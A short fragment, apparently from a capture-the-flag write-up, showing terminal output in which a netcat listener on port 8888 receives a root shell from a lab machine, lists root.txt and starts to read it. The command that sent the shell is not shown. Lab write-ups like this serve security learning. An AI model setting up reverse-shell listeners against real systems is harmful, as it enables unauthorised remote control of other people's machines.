 ~
nc -lvp 8888
listening on [any] 8888 ...
connect to [10.17.6.180] from 10.10.172.185 [10.10.172.185] 56750
/bin/sh: 0: can't access tty; job control turned off
# # ls
root.txt
# cat root.txt